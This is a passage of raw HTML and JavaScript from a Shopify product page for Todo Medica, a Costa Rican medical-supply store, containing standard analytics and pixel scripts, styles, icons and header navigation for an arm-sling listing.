/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":13380.0,"currencyCode":"CRC"},"product":{"title":"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10","vendor":"Todo Medica","id":"8095533400315","untranslatedTitle":"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10","url":"\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10","type":""},"id":"46934931079419","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733"},"sku":"1000723","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":13380.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10\",\"vendor\":\"Todo Medica\",\"id\":\"8095533400315\",\"untranslatedTitle\":\"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10\",\"url\":\"\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10\",\"type\":\"\"},\"id\":\"46934931079419\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733\"},\"sku\":\"1000723\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":8095533400315,"gid":"gid:\/\/shopify\/Product\/8095533400315","vendor":"Todo Medica","type":"","handle":"cabestrillo-c-v-medica-acolchado-s-color-gris-cj10","variants":[{"id":46934931079419,"price":1338000,"name":"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10","public_title":null,"sku":"1000723"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8095533400315,"requestId":"9f3c4756-9c78-45fe-ba27-bc866e632b3c-1768988909"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"1178f31e-5cc8-43fb-b841-ba1c06a59048"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8095533400315,"requestId":"9f3c4756-9c78-45fe-ba27-bc866e632b3c-1768988909","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934931079419,"productId":8095533400315,"productGid":"gid:\/\/shopify\/Product\/8095533400315","name":"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10","price":"13380.00","sku":"1000723","brand":"Todo Medica","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934931079419,"productId":8095533400315,"productGid":"gid:\/\/shopify\/Product\/8095533400315","name":"Cabestrillo CV Médica Acolchado S – Color Gris – CJ10","price":"13380.00","sku":"1000723","brand":"Todo Medica","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
